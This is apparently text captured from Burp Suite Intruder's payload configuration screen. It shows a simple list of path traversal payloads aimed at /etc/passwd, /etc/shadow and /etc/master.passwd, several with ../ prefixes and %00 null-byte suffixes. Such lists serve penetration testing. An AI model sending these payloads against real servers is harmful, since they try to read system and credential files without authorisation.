 Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 180
Request count: 180
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
/etc/master.passwd
/master.passwd
etc/passwd
etc/shadow%00
/etc/passwd
/etc/passwd%00
../etc/passwd
../etc/passwd%00
../../etc/passwd
../../etc/passwd%00
Add Enter a new item
Add from list... [Pro version only]